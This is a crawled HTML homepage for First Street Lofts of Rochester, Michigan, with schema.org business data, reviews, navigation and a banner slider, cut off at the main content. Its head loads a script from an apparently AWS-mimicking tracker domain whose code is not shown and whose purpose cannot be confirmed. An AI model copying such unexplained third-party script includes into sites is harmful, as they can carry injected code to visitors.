

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firststreetloftsofrochester.com/
body_size: 16444
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Premier Apartments & Lofts in Rochester, Michigan</title>
  <meta name="description" content="Find your next home at First Street Lofts in Rochester, MI. Luxury lofts with premium features, secure parking, and vibrant city living. Schedule a tour today!" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.firststreetloftsofrochester.com/" />      <meta property="og:image" content="https://www.firststreetloftsofrochester.com/images/social.jpg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="628" />
  <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Find your next home at First Street Lofts in Rochester, MI. Luxury lofts with premium features, secure parking, and vibrant city living. Schedule a tour today!">
<meta property="og:url" content="https://www.firststreetloftsofrochester.com/">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1736815597291">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Find your next home at First Street Lofts in Rochester, MI. Luxury lofts with premium features, secure parking, and vibrant city living. Schedule a tour today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"First Street Lofts of Rochester","url":"https://www.firststreetloftsofrochester.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firststreetloftsofrochester.com"}]},"url":"https://www.firststreetloftsofrochester.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQ9L34P');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "First Street Lofts of Rochester",
  "url": "https://www.firststreetloftsofrochester.com/",
  "description": "Step into Rochester's vibrant downtown scene with First Street Lofts. These modern one, two, and three-bedroom lofts boast spacious layouts and industrial accents, perfect for urban living. Become part of a thriving community steps away from shops, restaurants, and entertainment.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.firststreetloftsofrochester.com/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "First Street Lofts of Rochester",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.firststreetloftsofrochester.com/images/logo.png",
      "width": 232,
      "height": 500
    }
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "First Street Lofts of Rochester",
  "url": "https://www.firststreetloftsofrochester.com/",
  "logo": "https://www.firststreetloftsofrochester.com/images/logo.png",
  "image": "https://www.firststreetloftsofrochester.com/images/home-1.jpg",
  "description": "Welcome home! We invite you to join the vibrant community of Rochester, MI, at First Street Lofts. Our 6-story apartment building features breathtaking views, modern designs, and exceptional amenities to take apartment living to a whole new level. Come live comfortably in a one-, two-, or three-bedroom loft that’s just a short walk to the bustle of downtown Rochester.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 112 Walnut Blvd",
    "addressLocality": "Rochester",
    "addressRegion": "MI",
    "postalCode": "48307",
    "addressCountry": "US"
  },
  "hasMap": "https://maps.app.goo.gl/X3M1dn34wjaEE5vH8",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.658516,
    "longitude": -83.152725
      },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "248-218-9441",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.apartments.com/first-street-lofts-of-rochester-rochester-mi/95xcbf7/",
    "https://www.facebook.com/LoftsofRochester/",
    "https://www.yelp.com/biz/first-street-lofts-of-rochester-rochester",
    "https://www.facebook.com/chipperplumbing",
    "https://www.instagram.com/firststreetlofts/"
  ]
}
</script>


<script type="application/ld+json">
    {
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "First Street Lofts of Rochester",
  "description": "Welcome home! We invite you to join the vibrant community of Rochester, MI, at First Street Lofts. Our 6-story apartment building features breathtaking views, modern designs, and exceptional amenities to take apartment living to a whole new level. Come live comfortably in a one-, two-, or three-bedroom loft that’s just a short walk to the bustle of downtown Rochester.",
  "logo": "https://www.firststreetloftsofrochester.com/images/logo.png",
  "image": "https://www.firststreetloftsofrochester.com/images/home-1.jpg",
  "url": "https://www.firststreetloftsofrochester.com/",
  "telephone": "248-218-9441",
  "pricerange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 112 Walnut Blvd",
    "addressLocality": "Rochester",
    "addressRegion": "MI",
    "postalCode": "48307",
    "addressCountry": "US"
  },
  "hasMap": "https://maps.app.goo.gl/X3M1dn34wjaEE5vH8",
  "areaServed": ["Rochester, MI"],
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
     "Tuesday",
     "Wednesday",
     "Thursday",
     "Friday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "10:00",
    "closes": "14:00"
  }],
"geo": {
  "@type": "GeoCoordinates",
  "latitude": 42.658516,
  "longitude": -83.152725
    },
  "brand": {
    "@type": "Organization",
    "name": "First Street Lofts of Rochester",
    "url": "https://www.firststreetloftsofrochester.com/"
  },
  "serviceArea": {
    "@type": "AdministrativeArea",
    "geo": {
      "@type": "GeoShape",
      "postalcode": ["48307"]
    }
  },
  "makesOffer": {
    "@type": "Offer",
    "itemOffered": [
      "Fully-Furnished Modern Loft Apartments",
      "FLOOR PLANS",
      "Garage Floor Plans",
      "Apartment Amenities"]
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "bestRating": "5.0",
    "reviewCount": "25"
  },
  "review": [
    {
      "@type": "Review",
      "name": "First Street Lofts of Rochester",
      "datePublished": "March 13,2024",
      "author": {
        "@type": "Person",
        "name": "Sean Brenneman"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "An overall very nice building. Very luxurious in its making. In unit washer and dryer in each unit is also a plus. The price is expensive, but well worth. The staff is all extremely nice and thoughtful. I love the parking structure as well."
    },
    {
      "@type": "Review",
      "name": "First Street Lofts of Rochester",
      "datePublished": "March 09, 2024",
      "author": {
        "@type": "Person",
        "name": "Elite Home Cleaning"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "The property manager, Terri, is very professional and a pleasure to work with. The apartments boast a beautiful location with ample and well-maintained common areas."
    },
    {
      "@type": "Review",
      "name": "First Street Lofts of Rochester",
      "datePublished": "April 09, 2024",
      "author": {
        "@type": "Person",
        "name": "alison shotwell"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5.0"
      },
      "reviewBody": "Great location. Property management staff could not be better. Thank you Terri and Brandon. Highly recommend!"
    }
  ]
}
</script>
  </head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQ9L34P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
      <div class="top-ribbon__inner"> 
      <div class="row columns text-center"> 
        <strong>Leasing Special!</strong> Inquire for details      </div>
    </div>
    <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns expand show-for-large">
        <div class="top-ribbon_text">Rochester, MI | Luxury Lofts</div>
      </div>
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
          <a href="https://showmojo.com/67da6a6048/l/p/43018" target="_blank" target="_blank" class="top-ribbon_link hide-for-large"><svg xmlns="http://www.w3.org/2000/svg" width="19.476" height="19.5" viewBox="0 0 19.476 19.5"><path id="edit_square_FILL0_wght400_GRAD0_opsz48" d="M121.411-821.5a1.354 1.354 0 01-.988-.423 1.354 1.354 0 01-.423-.988v-14.113a1.354 1.354 0 01.423-.988 1.354 1.354 0 01.988-.423h9.527l-1.411 1.411h-8.115v14.113h14.113v-8.189l1.411-1.411v9.6a1.354 1.354 0 01-.423.988 1.354 1.354 0 01-.988.423zm7.057-8.468zm4.281-8.28l1.011.988-6.7 6.68v2.023h2l6.727-6.727.988.988-7.127 7.151h-4v-4zm4.022 3.952l-4.022-3.952 2.351-2.352a1.351 1.351 0 011-.4 1.342 1.342 0 011 .423l1.976 2a1.407 1.407 0 01.4 1 1.3 1.3 0 01-.423.977z" transform="translate(-120 841)" fill="#fd6d26"/></svg> SCHEDULE A TOUR</a>
        </div>
      </div>
            <div class="columns shrink show-for-large">
      <a href="https://showmojo.com/67da6a6048/l/p/43018" target="_blank" target="_blank" class="top-ribbon_link"><svg xmlns="http://www.w3.org/2000/svg" width="19.476" height="19.5" viewBox="0 0 19.476 19.5"><path id="edit_square_FILL0_wght400_GRAD0_opsz48" d="M121.411-821.5a1.354 1.354 0 01-.988-.423 1.354 1.354 0 01-.423-.988v-14.113a1.354 1.354 0 01.423-.988 1.354 1.354 0 01.988-.423h9.527l-1.411 1.411h-8.115v14.113h14.113v-8.189l1.411-1.411v9.6a1.354 1.354 0 01-.423.988 1.354 1.354 0 01-.988.423zm7.057-8.468zm4.281-8.28l1.011.988-6.7 6.68v2.023h2l6.727-6.727.988.988-7.127 7.151h-4v-4zm4.022 3.952l-4.022-3.952 2.351-2.352a1.351 1.351 0 011-.4 1.342 1.342 0 011 .423l1.976 2a1.407 1.407 0 01.4 1 1.3 1.3 0 01-.423.977z" transform="translate(-120 841)" fill="#fd6d26"/></svg> SCHEDULE A TOUR</a>
    </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
  </div>
</div>
  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="page-header_branding columns shrink">
              <a href="/">
          <img class="page-header_logo" src="/images/logo.png" alt="First Street Lofts of Rochester" />
        </a>
          </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-978 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/available-rentals.html" ><span class="menu-main__main-link-text">Available Rentals</span></a></li><li class=" np-997 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/floor-plans.html" ><span class="menu-main__main-link-text">Floor Plans</span></a>																																																																																																																																																																																																																																																																																																																																																																																																																						</li><li class=" np-926 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/amenities.html" ><span class="menu-main__main-link-text">Amenities</span></a></li><li class=" np-939 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/neighborhood.html" ><span class="menu-main__main-link-text">Neighborhood</span></a></li><li class="has-submenu  np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/about-us.html" ><span class="menu-main__main-link-text">About Us</span></a>							<ul class="menu"><li class=" np-397 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/about-us/testimonials.html" ><span>Testimonials</span></a></li>							</ul></li><li class="has-submenu  np-1080 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-1081 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/service-areas/rochester-hills.html" ><span>Rochester Hills</span></a></li>														<li class=" np-1082 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/service-areas/troy.html" ><span>Troy</span></a></li>														<li class=" np-1083 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/service-areas/auburn-hills.html" ><span>Auburn Hills</span></a></li>														<li class=" np-1084 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/service-areas/bloomfield.html" ><span>Bloomfield</span></a></li>														<li class=" np-1085 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.firststreetloftsofrochester.com/service-areas/birmingham.html" ><span>Birmingham</span></a></li>							</ul></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.firststreetloftsofrochester.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header>
<div class="page__home-3">
    <section class="banner banner-slider banner-slider-cta ">
  <div class="swiper banner-slider-container">
    <div class="swiper-wrapper">
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/165/banner-home-2.jpg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center text-center">
              <div class="columns large-8 medium-10 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Make Yourself At Home                  </div>
                                  <div class="banner-message banner-slider-cta__message">
                    Enjoy modern living in our one, two, & three-bedroom apartment complex.                  </div>
                                  <div class="banner-slider__button-container">
                                          <a href="/available-rentals.html" 
                        role="button" 
                        class="button banner-slider-cta__button banner-slider-cta-button__0">
                        Available Rentals                      </a>
                                          <a href="/contact-us.html" 
                        role="button" 
                        class="button banner-slider-cta__button banner-slider-cta-button__1">
                        Contact Us                      </a>
                                      </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/165/banner-home.jpg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center text-center">
              <div class="columns large-8 medium-10 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Make Yourself At Home                  </div>
                                  <div class="banner-message banner-slider-cta__message">
                    Enjoy modern living in our one, two, & three-bedroom apartment complex.                  </div>
                                  <div class="banner-slider__button-container">
                                          <a href="/available-rentals.html" 
                        role="button" 
                        class="button banner-slider-cta__button banner-slider-cta-button__0">
                        Available Rentals                      </a>
                                          <a href="/contact-us.html" 
                        role="button" 
                        class="button banner-slider-cta__button banner-slider-cta-button__1">
                        Contact Us                      </a>
                                      </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/165/banner-home-3.jpg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center text-center">
              <div class="columns large-8 medium-10 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Make Yourself At Home                  </div>
                                  <div class="banner-message banner-slider-cta__message">
                    Enjoy modern living in our one, two, & three-bedroom apartment complex.                  </div>
                                  <div class="banner-slider__button-container">
                                          <a href="/available-rentals.html" 
                        role="button" 
                        class="button banner-slider-cta__button banner-slider-cta-button__0">
                        Available Rentals                      </a>
                                          <a href="/contact-us.html" 
                        role="button" 
                        class="button banner-slider-cta__button banner-slider-cta-button__1">
                        Contact Us                      </a>
                                      </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/165/FirstStreetLofts-Hero4.jpg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center text-center">
              <div class="columns large-8 medium-10 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Make Yourself At Home                  </div>
                                  <div class="banner-message banner-slider-cta__message">
                    Enjoy modern living in our one, two, & three-bedroom apartment complex.                  </div>
                                  <div class="banner-slider__button-container">
                                          <a href="/available-rentals.html" 
                        role="button" 
                        class="button banner-slider-cta__button banner-slider-cta-button__0">
                        Available Rentals                      </a>
                                          <a href="/contact-us.html" 
                        role="button" 
                        class="button banner-slider-cta__button banner-slider-cta-button__1">
                        Contact Us                      </a>
                                      </div>
                              </div>
            </div>
          </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/165/FirstStreetLofts-Hero5.jpg') center/cover no-repeat"
            aria-label="" >
          <div class="slide-container  " >
            <div class="row align-center text-center">
              <div class="columns large-8 medium-10 small-12">
                                  <div class="banner-heading banner-slider-cta__heading">
                    Make Yourself At Home                  </div>
                                  <div class="banner-message banner-slider-cta__message">
                    Enjoy modern living in our one, two, & three-bedroom apartment complex.                  </div>
                                  <div class="banner-slider__button-container">
                                          <a href="/available-rentals.html" 
                        role="button" 
                        class="button banner-slider-cta__button banner-slider-cta-button__0">
                        Available Rentals                      </a>
                                          <a href="/contact-us.html" 
                        role="button" 
                        class="button banner-slider-cta__button banner-slider-cta-button__1">
                        Contact Us                      </a>
                                      </div>
                              </div>
            </div>
          </div>
        </div>
          </div>
    <div class="swiper-pagination"></div>
  </div>
</section>
<section class="callout-bar home-3-callout_services">
  <div class="row small-up-1 medium-up-2 large-up-4">
          <div class="columns">
        <div class="home-3_service-wrapper">
            <div class="home-3_service-wrapper-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47" height="47" viewBox="0 0 47 47">
  <g id="Group_1598" data-name="Group 1598" transform="translate(0 -0.456)">
    <circle id="Ellipse_25" data-name="Ellipse 25" cx="23.5" cy="23.5" r="23.5" transform="translate(0 0.456)" fill="#fd6d26"/>
    <path id="key_FILL0_wght400_GRAD0_opsz48" d="M8.175,10.492A2.326,2.326,0,0,1,5.859,8.175,2.326,2.326,0,0,1,8.175,5.859a2.326,2.326,0,0,1,2.316,2.316,2.326,2.326,0,0,1-2.316,2.316Zm0,5.859a7.884,7.884,0,0,1-5.791-2.384A7.884,7.884,0,0,1,0,8.175,7.884,7.884,0,0,1,2.384,2.384,7.884,7.884,0,0,1,8.175,0a7.885,7.885,0,0,1,4.292,1.158,7.746,7.746,0,0,1,2.9,3.509H27.49l3.849,3.849L25.65,13.728l-3-2.18-3,2.18L17.1,11.684H15.363a7.724,7.724,0,0,1-2.674,3.355A7.526,7.526,0,0,1,8.175,16.351Zm0-2.044A5.773,5.773,0,0,0,11.82,13,5.844,5.844,0,0,0,13.966,9.64H17.85l1.839,1.533,3-2.146,2.793,2.112,2.9-2.691L26.638,6.711H13.966a5.836,5.836,0,0,0-2.044-3.287A5.645,5.645,0,0,0,8.175,2.044,5.913,5.913,0,0,0,3.832,3.832,5.913,5.913,0,0,0,2.044,8.175a5.913,5.913,0,0,0,1.788,4.343A5.913,5.913,0,0,0,8.175,14.307Z" transform="translate(18.429 6.867) rotate(45)" fill="#fff"/>
  </g>
</svg></div>
            <div class="home-3_service-wrapper-name">Available Rentals</div>
            <hr />
            <div class="home-3_service-wrapper-desc">Discover our current available apartments that cater to a variety of budgets and preferences.</div>
            <a href="/available-rentals.html" class="home-3_service-wrapper-link">Learn More <svg xmlns="http://www.w3.org/2000/svg" width="5.854" height="9.848" viewBox="0 0 5.854 9.848"><path id="arrow_right_FILL0_wght400_GRAD0_opsz48" d="M401.588-628.552a.864.864 0 01-1.012.2.853.853 0 01-.576-.856v-7.972a.853.853 0 01.576-.856.864.864 0 011.012.2l3.986 3.986a.949.949 0 01.218.311.915.915 0 01.062.343.914.914 0 01-.062.343.948.948 0 01-.218.311z" transform="translate(-400 638.116)" fill="#2c2c2c"/></svg></a>
          </a>
        </div>
      </div>
          <div class="columns">
        <div class="home-3_service-wrapper">
            <div class="home-3_service-wrapper-icon"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="47" viewBox="0 0 48 47">
  <g id="Group_1599" data-name="Group 1599" transform="translate(0.375 -0.456)">
    <ellipse id="Ellipse_25" data-name="Ellipse 25" cx="24" cy="23.5" rx="24" ry="23.5" transform="translate(-0.375 0.456)" fill="#fd6d26"/>
    <path id="view_quilt_FILL0_wght400_GRAD0_opsz48" d="M120-760h28.433v22.115H120Zm10.662,2.369v7.5h15.4v-7.5Zm15.4,9.873h-6.358v7.5h6.358Zm-15.4,0v7.5h6.4v-7.5Zm-8.293,7.5h5.924v-17.376h-5.924Z" transform="translate(-110.49 772.671)" fill="#fff"/>
  </g>
</svg></div>
            <div class="home-3_service-wrapper-name">Floor Plans</div>
            <hr />
            <div class="home-3_service-wrapper-desc">These apartment-style lofts are anywhere from 800 sq. ft. studios to 1,800 sq. ft. penthouses.</div>
            <a href="/floor-plans.html" class="home-3_service-wrapper-link">Learn More <svg xmlns="http://www.w3.org/2000/svg" width="5.854" height="9.848" viewBox="0 0 5.854 9.848"><path id="arrow_right_FILL0_wght400_GRAD0_opsz48" d="M401.588-628.552a.864.864 0 01-1.012.2.853.853 0 01-.576-.856v-7.972a.853.853 0 01.576-.856.864.864 0 011.012.2l3.986 3.986a.949.949 0 01.218.311.915.915 0 01.062.343.914.914 0 01-.062.343.948.948 0 01-.218.311z" transform="translate(-400 638.116)" fill="#2c2c2c"/></svg></a>
          </a>
        </div>
      </div>
          <div class="columns">
        <div class="home-3_service-wrapper">
            <div class="home-3_service-wrapper-icon"><svg xmlns="http://www.w3.org/2000/svg" width="47" height="47" viewBox="0 0 47 47">
  <g id="Group_1600" data-name="Group 1600" transform="translate(-0.25 -0.456)">
    <circle id="Ellipse_25" data-name="Ellipse 25" cx="23.5" cy="23.5" r="23.5" transform="translate(0.25 0.456)" fill="#fd6d26"/>
    <path id="exercise_FILL0_wght400_GRAD0_opsz48" d="M98.812-877.614l-1.44-1.44,1.543-1.543-5.382-5.382-1.543,1.543-1.474-1.474,1.028-1.063a2.6,2.6,0,0,1,1.954-.771,2.714,2.714,0,0,1,1.954.806l4.422,4.422a2.633,2.633,0,0,1,.788,1.937,2.634,2.634,0,0,1-.788,1.937ZM82.358-861.125a2.633,2.633,0,0,1-1.937.788,2.633,2.633,0,0,1-1.937-.788l-4.9-4.9A2.012,2.012,0,0,1,73-867.49a1.969,1.969,0,0,1,.583-1.45l1.508-1.508,1.474,1.44-1.543,1.543,5.382,5.382,1.543-1.543,1.44,1.474Zm13.609-10.558,2.914-2.914L87.534-885.943l-2.914,2.914Zm-9.6,9.6,2.948-2.948L77.97-876.379l-2.948,2.948Zm.309-8.5,3.736-3.736-3.154-3.154-3.736,3.736Zm1.131,9.941a1.95,1.95,0,0,1-1.439.583,1.957,1.957,0,0,1-1.441-.583L73.583-871.992A1.95,1.95,0,0,1,73-873.43a1.957,1.957,0,0,1,.583-1.441l2.914-2.948a2.012,2.012,0,0,1,1.463-.583,1.969,1.969,0,0,1,1.45.583l2.639,2.64,3.771-3.771-2.639-2.639a1.95,1.95,0,0,1-.583-1.439,1.957,1.957,0,0,1,.583-1.441l2.914-2.948A2.012,2.012,0,0,1,87.558-888a1.969,1.969,0,0,1,1.45.583l11.346,11.346a2.012,2.012,0,0,1,.583,1.463,1.969,1.969,0,0,1-.583,1.45l-2.948,2.914a1.95,1.95,0,0,1-1.439.583,1.958,1.958,0,0,1-1.441-.583l-2.639-2.64-3.771,3.771,2.639,2.639a2.012,2.012,0,0,1,.583,1.463,1.969,1.969,0,0,1-.583,1.45Z" transform="translate(-63.241 897.759)" fill="#fff"/>
  </g>
</svg></div>
            <div class="home-3_service-wrapper-name">Amenities</div>
            <hr />
            <div class="home-3_service-wrapper-desc">Indulge in all we have to offer, including a fitness center, secure parking, and outdoor terraces.</div>
            <a href="/amenities.html" class="home-3_service-wrapper-link">Learn More <svg xmlns="http://www.w3.org/2000/svg" width="5.854" height="9.848" viewBox="0 0 5.854 9.848"><path id="arrow_right_FILL0_wght400_GRAD0_opsz48" d="M401.588-628.552a.864.864 0 01-1.012.2.853.853 0 01-.576-.856v-7.972a.853.853 0 01.576-.856.864.864 0 011.012.2l3.986 3.986a.949.949 0 01.218.311.915.915 0 01.062.343.914.914 0 01-.062.343.948.948 0 01-.218.311z" transform="translate(-400 638.116)" fill="#2c2c2c"/></svg></a>
          </a>
        </div>
      </div>
          <div class="columns">
        <div class="home-3_service-wrapper">
            <div class="home-3_service-wrapper-icon"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="47" viewBox="0 0 48 47">
  <g id="Group_1601" data-name="Group 1601" transform="translate(0.125 -0.456)">
    <ellipse id="Ellipse_25" data-name="Ellipse 25" cx="24" cy="23.5" rx="24" ry="23.5" transform="translate(-0.125 0.456)" fill="#fd6d26"/>
    <path id="electric_bike_FILL0_wght400_GRAD0_opsz48" d="M5.237-899.426a5.99,5.99,0,0,1-4.42-1.832A6.07,6.07,0,0,1-1-905.695a5.988,5.988,0,0,1,1.834-4.42,6.071,6.071,0,0,1,4.435-1.816,5.99,5.99,0,0,1,4,1.463,5.932,5.932,0,0,1,2.073,3.713h1.639l-2.636-7.458H8v-1.929h6.044v1.929H12.373l.836,2.282h7.137l-2.282-6.14H14.688V-920H17.87a2.3,2.3,0,0,1,1.3.354,2.079,2.079,0,0,1,.788,1.061l2.443,6.654h1.222a6.038,6.038,0,0,1,4.412,1.808,5.93,5.93,0,0,1,1.824,4.373,6.181,6.181,0,0,1-1.809,4.46,5.931,5.931,0,0,1-4.428,1.865,5.913,5.913,0,0,1-4.044-1.543,6.415,6.415,0,0,1-2.128-3.858H11.344a6.31,6.31,0,0,1-2.073,3.858A5.848,5.848,0,0,1,5.237-899.426Zm0-1.929a3.951,3.951,0,0,0,2.684-1,4.832,4.832,0,0,0,1.527-2.475H5.622v-1.929H9.448A4.292,4.292,0,0,0,7.9-909.1a4.179,4.179,0,0,0-2.636-.9,4.21,4.21,0,0,0-3.07,1.254,4.13,4.13,0,0,0-1.27,3.054,4.206,4.206,0,0,0,1.254,3.074A4.136,4.136,0,0,0,5.237-901.355Zm9.8-5.4h2.443a7.968,7.968,0,0,1,.5-1.639A5.445,5.445,0,0,1,19-910H13.884Zm8.583,5.4a4.136,4.136,0,0,0,3.054-1.266,4.206,4.206,0,0,0,1.254-3.074,4.156,4.156,0,0,0-1.254-3.054A4.157,4.157,0,0,0,23.625-910H23.11l1.254,3.633-1.8.611-1.382-3.6a3.429,3.429,0,0,0-1.4,1.543,4.946,4.946,0,0,0-.466,2.122,4.206,4.206,0,0,0,1.254,3.074A4.136,4.136,0,0,0,23.625-901.355ZM5.2-905.695ZM23.625-905.695Z" transform="translate(9.297 933.441)" fill="#fff"/>
  </g>
</svg></div>
            <div class="home-3_service-wrapper-name">Neighborhood</div>
            <hr />
            <div class="home-3_service-wrapper-desc">You’re just minutes away from unique restaurants, exclusive boutiques, coffee shops, and more.</div>
            <a href="/neighborhood.html" class="home-3_service-wrapper-link">Learn More <svg xmlns="http://www.w3.org/2000/svg" width="5.854" height="9.848" viewBox="0 0 5.854 9.848"><path id="arrow_right_FILL0_wght400_GRAD0_opsz48" d="M401.588-628.552a.864.864 0 01-1.012.2.853.853 0 01-.576-.856v-7.972a.853.853 0 01.576-.856.864.864 0 011.012.2l3.986 3.986a.949.949 0 01.218.311.915.915 0 01.062.343.914.914 0 01-.062.343.948.948 0 01-.218.311z" transform="translate(-400 638.116)" fill="#2c2c2c"/></svg></a>
          </a>
        </div>
      </div>
      </div>
</section>
    <div class="bg-gray">
          <section class="content home-page full-page" id="main-content">
    <div class="row collapse large-unstack">
      <main class="content-main columns large-12">
        <div class="content-text">
